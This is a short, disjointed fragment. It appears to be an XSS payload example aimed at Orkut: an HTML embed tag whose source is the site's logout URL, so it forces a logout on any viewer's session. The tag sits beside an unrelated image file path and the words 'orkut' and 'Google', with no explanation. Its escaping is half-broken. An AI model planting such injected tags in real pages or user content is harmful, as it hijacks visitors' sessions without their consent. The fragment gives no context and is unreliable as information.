 XSS
<embed src="http://www.orkut.com.br/
GLogin.aspx?cmd=logout"&gt;
orkut
Google